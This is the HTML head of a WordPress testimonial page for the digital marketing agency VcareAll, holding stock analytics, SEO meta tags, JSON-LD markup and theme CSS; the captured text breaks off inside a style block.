

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcareall.com/testimonial/raju-rajput/
body_size: 34882
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script
  src="https://code.jquery.com/jquery-3.7.1.min.js"
  crossorigin="anonymous"></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7T84DKK');</script>
<!-- End Google Tag Manager -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T84DKK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11538520122">
</script>
<script type="application/ld+json">
 {
   "@context":"https://schema.org",
   "@type":"Organization",
   "name":"VcareAll",
   "legalName":"Vcareall Solution Pvt Ltd",
   "url":"https://vcareall.com",
   "logo":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png"
 }
</script>

 	<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement": [
			{
			  "@type": "ListItem",
			  "position": 1,
			  "name": "Raju Rajput - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
			  "item": "https://vcareall.com/testimonial/raju-rajput/"
			}
		  ]
		}
		</script>
<script type="application/ld+json">
 { 
   "@context": "https://schema.org",
   "@type": "WebPage",
   "name": "VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "description": "Boost your business with VcareAll's expert digital marketing services, including SEO optimization, social media management, web and mobile app development, and performance-driven lead generation. Tailored solutions for startups and SMBs to enhance online visibility and conversions.",
   "image":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png",
   "url" : "https://vcareall.com",
   "headline":"VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "inLanguage":"en",
   "keywords":"digital marketing agency, SEO services, web development, mobile app development, social media marketing, content creation, lead generation, email automation, traffic tracking, PHP Laravel, affiliate marketing"
 }
</script>

<script>
	jQuery(document).ready(function($) {
// 	$('input.wpcf7-intl-tel').on('keyup', function(){
// 		console.log($(this).val())
// 	})
  $('#wpcf7-f7733-p225-o1').on('mouseup', 'input[type="submit"]', function() {
    if($('input.wpcf7-intl-tel').val() ==''){
		$('.phone-error').css('display','block');
	}else{
		$('.phone-error').css('display','none');
	}
  });
		$('#comment_form textarea[name="comment"]').attr('rows','2');
});

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11538520122');
</script>
	
	<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-11538520122/TwDWCLWY250aELqw__0q',
      'transaction_id': ''
  });
</script>

	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/remixicon/4.6.0/remixicon.css">
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Raju Rajput - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies</title>
<meta name="description" content="They provide great digital solutions which includes websites, custom softwares, mobile applications and mobile games. We loved the quality of the product"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vcareall.com/testimonial/raju-rajput/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Raju Rajput - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta property="og:description" content="They provide great digital solutions which includes websites, custom softwares, mobile applications and mobile games. We loved the quality of the product" />
<meta property="og:url" content="https://vcareall.com/testimonial/raju-rajput/" />
<meta property="og:site_name" content="Vcareall Solution Pvt Ltd" />
<meta property="og:image" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<meta property="og:image:secure_url" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Raju Rajput" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Raju Rajput - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta name="twitter:description" content="They provide great digital solutions which includes websites, custom softwares, mobile applications and mobile games. We loved the quality of the product" />
<meta name="twitter:image" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Feed" href="https://vcareall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Comments Feed" href="https://vcareall.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vcareall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vcareall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='affiliate-block-fontawesome-css' href='https://vcareall.com/wp-content/plugins/affiliatebooster-blocks/dist/assets/fontawesome/css/all.min.css?ver=1731581657' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--techkit-primary: #0554f2;--wp--preset--color--techkit-secondary: #14133b;--wp--preset--color--techkit-button-dark-gray: #333333;--wp--preset--color--techkit-button-light-gray: #a5a5a5;--wp--preset--color--techkit-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--techkit-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vcareall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/all.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='ctw-main-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/ctw-main.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://vcareall.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='techkit-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CBarlow%3A400%2C500%2C600%2C700%2C500&#038;display=fallback&#038;ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/bootstrap.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-techkit-css' href='https://vcareall.com/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/font-awesome.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/animate.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/default.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-elementor-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/elementor.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-style-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/style.css?ver=1.5' type='text/css' media='all' />
<style id='techkit-style-inline-css' type='text/css'>
	
	.entry-banner {
					background: url(https://vcareall.com/wp-content/uploads/2021/09/inner-bg-4.jpg) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
		.error-page-area {		 
		background-color: #ffffff;
	}
	
	
</style>
<style id='techkit-dynamic-inline-css' type='text/css'>
